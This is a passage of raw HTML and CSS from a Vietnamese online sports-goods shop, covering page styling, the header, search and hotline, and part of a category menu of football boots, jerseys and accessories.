15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style>
    
    <link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" />
    
    <script src="https://accounts.google.com/gsi/client" async defer></script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="page-info" class="d-none">
        <img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport">
    </div>
    <div class="overlay-menu"></div>
    

<header>
    <div class="container-fluid">
        <div class="row">
            <div class="d-flex justify-content-between align-items-center w-100 head-sticky">
                <!-- Header left -->
                <div class="head-l">
                    <a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a>
                    <!-- Menu box -->
                    <div class="menu-box  d-none d-lg-flex">
                        <div class="hamburger-menu-x">
                            <i></i>
                            <i></i>
                            <i></i>
                        </div>
                        <span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span>
                    </div>
                    <div class="icon-search d-none d-lg-flex px-1 menu-blog">
                        <a href="/blog" title="Blog" class="text-center">
                            <i class="ti-share"></i>
                            <br>
                            Blog thể thao
                        </a>
                    </div>
                </div>

                <!-- Logo box -->
                <div class="head-c">
                    <div class="menu-box d-lg-none menu-box-mb">
                        <div class="hamburger-menu-x">
                            <i></i>
                            <i></i>
                            <i></i>
                        </div>
                        <span class="mt-2 headings-font">
                            DANH MỤC
                        </span>
                    </div>
                    <div class="search-inline">
                        <div class="input-search">
                            <input type="hidden" name="slug" id="slug" value="" />
                            <input type="hidden" name="type" id="type" value="" />
                            <input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì...">
                            <div class="btn-search ml-auto">
                                <i class="ti-search mr-1"></i>
                                <span>Tìm <span class="d-none d-lg-inline">kiếm</span></span>
                            </div>
                        </div>
                        <div class="suggest-cate">
                            <a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a>
                            <a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a>
                            <a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a>
                            <a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a>
                            <a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a>
                            <a href="/collections/giay-akka" title="giày Akka">giày Akka</a>
                            <a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a>
                            <a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a>
                        </div>
                    </div>
                </div>

                <!-- Header right -->
                <div class="head-r">
                    <div class="item flex-column px-3">
                        <div class="hotline-mobile d-flex align-items-center">
                            <div class="button-call-mobile d-none">
                                <a class="position-relative" href="tel:18006749">
                                    <i class="fa fa-phone" aria-hidden="true"></i>
                                    <div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div>
                                    <div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div>
                                </a>
                            </div>
                            <div class="phone-bar-mobile">
                                <a class="text-nowrap" href="tel:18006749">
                                    <strong class="text-phone">1800.6749</strong>
                                    <span>Hotline miễn phí</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item flex-column">
                        <a class="ic-cart"  title="Giỏ hàng">
                            <i class="ti-shopping-cart"></i>
                                <span class="count"></span>


                            <span>Giỏ hàng</span>
                        </a>
                    </div>
                    <div class="item flex-column" id="g-account">
                        <a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng">
                            <i class="ti-receipt "></i>
                            <span id="g-account-name">Đơn hàng</span>
                        </a>
                    </div>
                    <div class="item flex-column">
                        <a href="/he-thong-cua-hang-you-sport" title="Cửa hàng">
                            <i class="ti-map-alt"></i>
                            <span>Cửa hàng</span>
                        </a>
                    </div>
                    <div class="item flex-column d-none d-lg-flex">
                        <a href="/contact" title="Liên hệ">
                            <i class="ti-email"></i>
                            <span>Liên hệ</span>
                        </a>
                    </div>
                </div>
            </div>
            <!-- Main menu -->
            <nav class="navbar" id="main-menu">
                <div class="header-mobile d-md-none"></div>
                <div class="row no-gutters">
                    <div class="col-12 col-lg-8">
                        <ul class="main-menu-ul">
                                            <li class="has-sub">
                                                <a href="/collections/bong-da" title="Bóng đá" ><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li>
                                                                            <li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li>
                                                                            <li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li>
                                                                            <li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li>
                                                                            <li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li>
                                                                            <li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li>
                                                                            <li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li>
                                                                            <li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li>
                                                                            <li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/giay-da-bong" title="Giày đá bóng" ><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li>
                                                                            <li><a href="/collections/giay-mira" title="Giày  Đá Bóng Mira">Giày  Đá Bóng Mira</a></li>
                                                                            <li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li>
                                                                            <li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li>
                                                                            <li><a href="/collections/giay-bong-da-mizuno" title="Giày  Đá Bóng Mizuno">Giày  Đá Bóng Mizuno</a></li>
                                                                            <li><a href="/collections/giay-bong-da-kamito" title="Giày  Đá Bóng Kamito">Giày  Đá Bóng Kamito</a></li>
                                                                            <li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li>
                                                                            <li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá" ><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li>
                                                                            <li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li>
                                                                            <li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li>
                                                                            <li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li>
                                                                            <li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li>
                                                                            <li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li>
                                                                            <li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li>
                                                                            <li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá" ><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li>
                                                                            <li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li>
                                                                            <li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li>
                                                                            <li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li>
                                                                            <li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li>
                                                                            <li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                            <li class="has-sub">
                                                <a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác" ><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a>
                                                <div class="main-menu-dropdown">
                                                    <div class="container">
                                                        <div class="row">
                                                            <ul class="col-lg item-col-menu">
                                                                            <li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li>
